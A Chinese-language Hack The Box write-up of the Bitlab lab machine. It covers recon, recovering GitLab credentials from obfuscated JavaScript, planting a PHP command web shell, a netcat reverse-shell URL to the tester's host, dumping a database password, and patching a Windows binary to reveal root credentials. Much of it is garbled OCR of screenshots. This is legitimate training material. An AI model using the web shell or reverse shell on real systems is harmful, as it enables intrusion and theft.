# HTB-Bitlab writeup



### 文章目录

前言 0x1 nmap扫描 0x2 获取www-data shell 0x3 own user 0x4 own root 0x5 总结

# 前言

HACK THE BOX是一个在线靶机训练平台,提供许多有趣的靶机进行渗透测试学习。本文分享下其中Bitlab靶机的渗透过程(已下线)。这是HTB系列的第一篇writeup,之后也会持续更新。

准备 Bitlab靶机地址: 10.10.10.114, OS:Linux 操作机: Kali



对于HTB平台的注册以及连接等操作不再赘述。 此外,为了方便,将bitlab的ip地址添加到kali的/etc/hosts文件中:

#### 10.10.10.114 bitlab.htb

## 0x1 nmap扫描

使用nmap扫描:

# Nmap 7.80 scan initiated Sat Jan 11 19:35:50 2020 as: nmap -sVTC -o scan -p1-65535 bitlab.htb Nmap scan report for bitlab.htb (10.10.10.114) Host is up (0.30s latency). Not shown: 65533 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) ssh-hostkey: 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA) 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA) 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519) 80/tcp open http nginx | http-robots.txt: 55 disallowed entries (15 shown) / /autocomplete/users /search /api /admin /profile //dashboard /projects/new /groups/new /groups/\*/edit /users /help |\_/s/ /snippets/new /snippets/\*/edit | http-title: Sign in \xC2\xB7 GitLab [\_Requested resource was http://bitlab.htb/users/sign\_in [\_http-trane-info: Problem with XML parsing of /evox/about Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sat Jan 11 19:52:44 2020 -- 1 IP address (1 host up) scanned in 1013.69 seconds

得到22和80端口,分别提供ssh和web服务。 查看80端口web服务

| ← Sign in - GitLab             ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> ← → C <sup>a</sup> | isers/sign_in<br>ocs 🕆 Kali Forums 🕆 NetHunter 👔 Offensive Security 🛸 Exploit-DB 🛸 GHDB 🋐 MSF                                                                                                    | ευ                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
|                                                                                                    | <b>~</b>                                                                                                    |                                                                                     |
|                                                                                                    | GitLab Community Edition                                                                                                    | Sign in                                                                             |
|                                                                                                    | Open source software to collaborate on code                                                                                                    | Username or email                                                                   |
|                                                                                                    | Manage Git repositories with fine-grained access controls that keep your code secure. Perform code reviews and enhance collaboration with merge requests. Each project can also have an issue tracker and a wiki. | This connection is not secure. Logins entered here could be compromised. Learn More |
|                                                                                                    |                                                                                                    | Remember me Forgot your password?                                                   |
|                                                                                                    |                                                                                                    | Sign in                                                                             |
|                                                                                                    |                                                                                                    |                                                                                     |
|                                                                                                    |                                                                                                    |                                                                                     |

登陆界面,要提供username和passwd。暂时没法登陆。

### 0x2 获取www-data shell



uot;\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x
73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];docum
ent[\_0x4b18[2]](\_0x4b18[1])[\_0x4b18[0]]= \_0x4b18[3];document[\_0x4b18[2]](\_0x4b18[4])[\_0x4b18[0]]= \_0x4b18[5]; })
()"

处理一下后,即:

```
function(){
  var _0x4b18=["\x76\x61\x6C\x75\x65",
    "\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E",
    "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
    "\x63\x6C\x61\x76\x65",
    "\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64",
    "\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];
    document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];
    document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; }
()
```

| 3 | <pre>var _0x4b18=["\x76\x61\x6C\x75\x65",</pre>                                                        |
|---|----------------------------------------------------------------------------------------------------|
|   | "\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E",                                                            |
|   | "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",                                            |
|   | "\x63\x6C\x61\x76\x65",                                                                                |
|   | "\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64",                                                |
|   | "\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];                                                           |
|   | ( undefined                                                                                            |
|   | <ul> <li>underined</li> </ul>                                                                          |
|   | > _0x4b18                                                                                              |
|   | ♦ (6) ["value", "user_login", "getElementById", "clave", "user_password", "11des0081x"] <sup>280</sup> |
|   |                                                                                                    |

| 所以用户名可能是 <b>clave</b> , | 密码是11des0081x, | 返回登陆界面, | 登陆成功。 |
|-------------------------|----------------|---------|-------|
|                         |                |         |       |

| i bitlab.htb/projects/new                                                                                                    |                                         |                      |              |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------|--------------|--|--|--|--|--|
| (ali Tools 🥆 Kali Docs 🌂 Kali Forums 🌂 NetHunter                                                                                 | 👭 Offensive Security 🔺 Exploit-DB 🔌 GHD | )B 👖 MSFU            |              |  |  |  |  |  |
| ; 🗸 Activity Milestones Snippets                                                                                                 |                                         |                      | 8 ~          |  |  |  |  |  |
| New project                                                                                                    | Blank project                           | Create from template | Import       |  |  |  |  |  |
| A project is where you house your files<br>(repository), plan your work (issues), and<br>publich your documentation (wiki) among | Project name                            |                      |              |  |  |  |  |  |
| other things.                                                                                                    | My awesome project                      |                      |              |  |  |  |  |  |
| All features are enabled for blank projects,<br>from templates, or when importing, but you                                       | Project URL                             | Project slug         | Project slug |  |  |  |  |  |
| can disable them afterward in the project                                                                                        | http://bitlab.htb/clave/                | my-awesome-proje     | ect          |  |  |  |  |  |
| settings.                                                                                                    | Project description (optional)          |                      |              |  |  |  |  |  |
| Tip: You can also create a project from the command line. Show command                                                           | Description format                      |                      |              |  |  |  |  |  |
|                                                                                                    |                                         |                      |              |  |  |  |  |  |

### 登陆成功后,在projects下面看到有两个项目

| ن آن bi                           | tlab.htb/dashboard/projects                                                           |    |  |  |  |  |  |  |
|-----------------------------------|---------------------------------------------------------------------------------------|----|--|--|--|--|--|--|
| 🕻 Kali Training 🌂 Kali Too        | ls 🥆 Kali Docs 🌂 Kali Forums 🌂 NetHunter 🏢 Offensive Security 🍝 Exploit-DB 🌨 GHDB 🏢 M | SF |  |  |  |  |  |  |
| Projects 🗸 Groups 🗸 Ad            | ctivity Milestones Snippets                                                           |    |  |  |  |  |  |  |
|                                   | You pushed to <b>test-deploy</b> at <b>Administrator / Profile 1</b> minute ago       |    |  |  |  |  |  |  |
| Projects                          |                                                                                       |    |  |  |  |  |  |  |
|                                   | Your projects Starred projects Explore projects                                       |    |  |  |  |  |  |  |
|                                   | All Personal                                                                          |    |  |  |  |  |  |  |
| Administrator / Profile Developer |                                                                                       |    |  |  |  |  |  |  |
|                                   | Administrator / Deployer (Reporter)                                                   |    |  |  |  |  |  |  |

| Profile Project ID: 2   Leave project                                                                                                    |                                        | △ ✓ ☆ Star 0 Ÿ Fork 0 SSH             |
|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------------|
| ₩ No license. All rights reserved 🛛 -0- 45 Commit                                                                                                    | s 🦉 5 Branches 🔗 0 Tags 📑 655 KB Files |                                       |
| master v profile / + v                                                                                                    |                                        | History Q Find file Web IDE P ~       |
| Merge branch 'patch-19' into 'master' Developer authored 38 minutes ago                                                                                                    | ***                                    | 33ab9ad8 🕞                            |
| B README Auto DevOps enabled                                                                                                    |                                        |                                       |
| Name                                                                                                    | Last commit                            | Last update                           |
| README.md                                                                                                    | Fix title                              | 1 year ago                            |
| 🖻 developer.jpg                                                                                                    | Profile avatar                         | 1 year ago                            |
| index.php     index.php     index.p | Update index.php                       | https://blog.csdr.56.minutes.ago38262 |

#### 所以尝试写入一个php木马

| i bitlab.htb/root/profi | le/blob/master/shell.php                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| ali Tools 🥆 Kali Docs 🖞 | 💐 Kali Forums 🌂 NetHunter  🌆 Offensive Security 🔺 Exploit-DB 🛸 GHDB 🛛 MSFU                                                                                                    |
| ∽ Activity Milestones   | Snippets                                                                                                    |
|                         | Administrator > 😂 Profile > <b>Repository</b>                                                                                                    |
|                         | master v profile / <b>shell.php</b>                                                                                                    |
|                         | Update shell.php<br>Developer authored 2 minutes ago                                                                                                    |
|                         |                                                                                                    |
|                         | shell.php 156 Bytes                                                                                                    |
|                         | <pre>1 <?php 2 3 if(isset(\$_REQUEST['cmd'])){ 4      echo "<pre>"; 5      \$cmd = (\$_REQUEST['cmd']); 6      system(\$cmd); 7      echo "</pre> "; 8      die; 9 } 10 11 ?> |

https://blog.csdn.net/weixin\_43826280

测试连接,成功。

| 🦊 shell.php · master · Admir 🗙                      | 🦊 bitlab.htb/profile/shell.ph 🗙 | +             |
|-----------------------------------------------------|---------------------------------|---------------|
| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$ | i bitlab.htb/profile/shell.ph   | ıp?cmd=whoami |

| 🌂 Kali Linux | ٦ | , Kali Training | ٦ | Kali Tools | ٦ | Kali Docs | ٦ | Kali Forums | ٦ | NetHunter | 🚺 Offer | n: |
|--------------|---|-----------------|---|------------|---|-----------|---|-------------|---|-----------|---------|----|
|              |   |                 |   |            |   |           |   |             |   |           |         |    |

www-data

https://blog.csdn.net/weixin\_43826280

获取shell

http://bitlab.htb/profile/shell.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|%2Fbin%2Fsh%20i%202%3E%261|nc%2010.10.xx.xx%201337%20%3E%2Ftmp%2Ff



0x3 own user

进入到home/clave目录下并没有发现可以利用的信息

| www-data@bit | lab:/ho | ome/cla | ave\$ l: | s-ai | l  |       |                                       |
|--------------|---------|---------|----------|------|----|-------|---------------------------------------|
| ls -al       |         |         |          |      |    |       |                                       |
| total 44     |         |         |          |      |    |       |                                       |
| drwxr-xr-x 4 | clave   | clave   | 4096     | Aug  | 8  | 14:40 |                                       |
| drwxr-xr-x 3 | root    | root    | 4096     | Feb  | 28 | 2019  |                                       |
| lrwxrwxrwx 1 | root    | root    | 9        | Feb  | 28 | 2019  | .bash_history -> /dev/null            |
| -rw-rr 1     | clave   | clave   | 3771     | Feb  | 28 | 2019  | .bashrc                               |
| drwx 2       | clave   | clave   | 4096     | Aug  | 8  | 14:40 | .cache                                |
| drwx 3       | clave   | clave   | 4096     | Aug  | 8  | 14:40 | .gnupg                                |
| -rw-rr 1     | clave   | clave   | 807      | Feb  | 28 | 2019  | .profile                              |
| -r 1         | clave   | clave   | 13824    | Jul  | 30 | 19:58 | RemoteConnection.exe                  |
| -r 1         | clave   | clave   | 33       | Feb  | 28 | 2019  | user, txt                             |
| www-data@bit | lab:/ho | ome/cla | ave\$    |      |    |       | https://blog.csdn.net/weixin_43826280 |

回到浏览器中继续寻找信息。在gitlab/snippets中找到一个db连接信息。猜测可能在该数据库中存储了clave的用户密码。

| lilestones | Snippets                                                                                                    | 🕀 🛩 🛛 Search or j                                                  |  |  |  |  |  |  |  |  |  |  |
|------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
|            | Authored 10 months ago by Developer                                                                                                    | Edit Delete New snippet                                            |  |  |  |  |  |  |  |  |  |  |
|            | Postgresql                                                                                                    |                                                                    |  |  |  |  |  |  |  |  |  |  |
|            | Edited 10 months ago                                                                                                    |                                                                    |  |  |  |  |  |  |  |  |  |  |
|            | 🖹 164 Bytes 🛛 🕜                                                                                                    | <b>G d</b>                                                         |  |  |  |  |  |  |  |  |  |  |
|            | <pre>1 <?php 2  \$db_connection = pg_connect("host=localhost dbname=profiles user=profiles pas 3 \$result = pg_query(\$db_connection, "SELECT * FROM profiles");</pre></pre> | <pre>sword=profiles"); https://blog.csdn.net/weixin 43826280</pre> |  |  |  |  |  |  |  |  |  |  |

```
在靶机中执行php交互环境
```

•

```
php > $connection = new PDO('pgsql:host=localhost;dbname=profiles', 'profiles', 'profiles');
php > $result = $connection->query("SELECT * FROM profiles");
php > $profiles = $result->fetchAll();
php > print_r($profiles);
Array
(
    [0] => Array
        (
            [id] => 1
           [0] => 1
            [username] => clave
            [1] => clave
            [password] => c3NoLXN0cjBuZy1wQHNz==
           [2] => c3NoLXN0cjBuZy1wQHNz==
        )
)
php >
```

```
php > $connection = new PDO('pgsql:host=localhost;dbname=profiles', 'profiles', 'profiles');
$connection = new PDO('pgsql:host=localhost;dbname=profiles', 'profiles', 'profiles');
php > $result = $connection->query("SELECT * FROM profiles");
$result = $connection->query("SELECT * FROM profiles");
php > $profiles = $result->fetchAll();
$profiles = $result->fetchAll();
php > print_r($profiles);
```

查看数据信息



得到clave用户密码(这里不需要对其进行base64解码)

ssh登录并查看到user.txt



0x4 own root

在clave目录下发现有一个Remote connection.exe,很不寻常。将其下载后用ida分析,在main函数中发现如下信息:

```
·-···/
     v6 = v24;
56
      if ( v26 < 0x10 )
57
      v6 = (void **)&v24;
58
59
      for ( i = (WCHAR *)v3; v6 != (void **)v5; ++i )
 60
      {
        *i = *(char *)v6;
61 🔵
        v6 = (void **)((char *)v6 + 1);
62
 63
      }
      v3[v25] = 0;
64
      if ( lpBuffer == L"clave" )
65
66
       ShellExecuteW(0, L"open", L"C:\\Program Files\\PuTTY\\putty.exe", v3, 0, 10);
 67
      else
68
        sub_401C20(std::cout);
                                                  // access denied
69 🔵
     if ( v26 >= 0x10 )
70
       operator delete(v24);
71
     v26 = 15;
72
     v25 = 0;
73
     LOBYTE(v24) = 0;
      if ( v20 >= 0x10 )
74
• 75
       operator delete((void *)v18);
76 v20 = 15;
    00000A47 _main:65 (401647)
```

如果lpBuffer==clave,则执行ShellExecuteW函数,会调用putty程序。putty程序是用来进行远程连接的,所以猜测可能是用来进行root用户连接的。

但由于这里lpbuffer不等于clave,则程序不会执行shell函数,所以需要对其进行patch修改。

用od打开,查找clave字符串



双击定位到如下位置。查看汇编指令可知,地址0x00B51647处的jnz指令控制跳转,若不等于clave,则跳到0x00B51662处。将 0x00B51647处的指令改为jz...后,程序便会执行ShellExecuteW函数。

| 暂停       |    | 🔁 📢 🗙 🕨 🚺             | ▶ ▶ ▶ ▶ ▶ ▶ ↓ ▶ ↓ ↓ ↓ ↓ ↓ ↓ ↓               | h c P k b r s 📰 🔣 ?                        |
|----------|----|-----------------------|---------------------------------------------|--------------------------------------------|
| 00B51628 | >  | 66:0FBE39             | rmovsx di,byte ptr ds:[ecx]                 |                                            |
| 00B5162C | -  | 66:893A               | <pre>mov word ptr ds:[edx],di</pre>         |                                            |
| 00B5162F | -  | 41                    | inc ecx                                     |                                            |
| 00B51630 | -  | 83C2 02               | add edx,0x2                                 |                                            |
| 00B51633 | -  | 3BCE                  | cmp ecx,esi                                 |                                            |
| 00B51635 | -^ | 75 F1                 | L <mark>jnz</mark> short remoteco.00B51628  |                                            |
| 00B51637 | >  | 8B55 E4               | mov edx,[local.7]                           |                                            |
| 00B5163A | -  | 33C9                  | xor ecx,ecx                                 |                                            |
| 00B5163C | -  | 66:890050             | <pre>mov word ptr ds:[eax+edx*2],cx</pre>   |                                            |
| 00B51640 | -  | 817D 98 <u>D831</u> I | <pre>cmp [local.26],remoteco.00B531D8</pre> | UNICODE "clave"                            |
| 00B51647 |    | <mark>75 19 م</mark>  | jnz short remoteco.00B51662                 |                                            |
| 00B51649 | -  | 6A 0A                 | push 0xA                                    | rIsShown = A (10.)                         |
| 00B5164B | -  | 33DB                  | xor ebx,ebx                                 |                                            |
| 00B5164D | -  | 53                    | push ebx                                    | DefDir = NULL                              |
| 00B5164E | -  | 50                    | push eax                                    | Parameters = "-ssh root@gitlab.htb -pw "Q4 |
| 00B5164F | -  | 68 <u>E831B500</u>    | <pre>push remoteco.00B531E8</pre>           | FileName = "C:\Program Files\PuTTY\putty.e |
| 00B51654 | -  | 68 <u>2C32B500</u>    | push remoteco.00B5322C                      | Operation = "open"                         |
| 00B51659 | -  | 53                    | push ebx                                    | hWnd = NULL                                |
| 00B5165A | -  | FF15 0831B50          | call dword ptr ds:[<&SHELL32.Shel           | LShellExecuteW                             |

| 000051662         > →A1         6C3005500         mov         eax           000051667         .         50         push         eax | https://blog.csdn.net/weixin_43826280 |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
|----------------------------------------------------------------------------------------------------|---------------------------------------|

双击该指令进行修改后,并设置断点,使程序运行到ShellExecuteW函数,此时可以看到Parameters信息,如下。

| 00B51628 | >   | 66:0FBE39           | rmovsx di,byte ptr ds:[ecx]                         | ^                                                        | 1 |
|----------|-----|---------------------|-----------------------------------------------------|----------------------------------------------------------|---|
| 00B5162C | l - | 66:893A             | <pre>mov word ptr ds:[edx],di</pre>                 |                                                          |   |
| 00B5162F | I - | 41                  | inc ecx                                             |                                                          |   |
| 00B51630 | .   | 83C2 02             | add edx,0x2                                         |                                                          |   |
| 00B51633 | .   | 3BCE                | cmp ecx,esi                                         |                                                          | 1 |
| 00B51635 | -^  | 75 F1               | L <mark>jnz</mark> short remoteco.00B51628          |                                                          | l |
| 00B51637 | >   | 8B55 E4             | mov edx,[local.7]                                   |                                                          |   |
| 00B5163A | -   | 33C9                | xor ecx,ecx                                         |                                                          |   |
| 00B5163C | -   | 66:890050           | <pre>mov word ptr ds:[eax+edx*2],cx</pre>           |                                                          |   |
